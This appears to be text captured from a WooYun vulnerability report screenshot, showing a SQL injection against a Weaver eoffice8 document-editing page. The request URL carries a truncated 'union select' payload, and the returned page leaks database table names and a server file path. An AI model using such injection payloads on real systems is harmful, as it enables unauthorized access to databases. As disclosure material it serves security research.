 eoffice8.weaver.cn:8028/general/file_folder/file_new/neworedit/index.php?FILE_SORT=&CONTENT_ID=-5%20union%20select%201,2,3,4,5,g
编辑文档
标题： add_item,address,address1,address_group,address
文档目录： 销售知识
内部消息提醒： ?
内部邮件提醒： ?
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\eoffice8.3adv\webroot\inc\document_function.php on line 1014
. (文档丢失,请联系管理员!)
附件：
0B
添加附件 此处最多可以上传5个附件，每个最大：(约97.66M)
www.wooyun.org